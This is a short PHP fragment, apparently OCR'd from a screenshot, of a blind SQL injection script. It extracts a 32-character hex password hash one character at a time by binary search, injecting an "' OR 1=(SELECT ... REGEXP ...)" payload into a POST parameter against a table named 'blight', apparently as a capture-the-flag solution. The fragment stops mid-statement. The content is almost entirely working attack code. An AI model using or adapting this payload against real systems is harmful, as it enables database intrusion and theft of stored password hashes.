
$sCharset = 'ABCDEF0123456789';

/* for every character */

for ($i=0, $hash=''; $i<32; ++$i) {

        $ch = $sCharset;

        do {

                $ch1 = substr($ch, 0, intval(strlen($ch)/2));

                $ch2 = substr($ch, intval(strlen($ch)/2));

                $p = $sPost.'absolutelyimpossible\' OR 1=
(SELECT 1 FROM blight WHERE password 
REGEXP \'^'.$hash.'['.$ch1.']\' AND sessid=xxx) 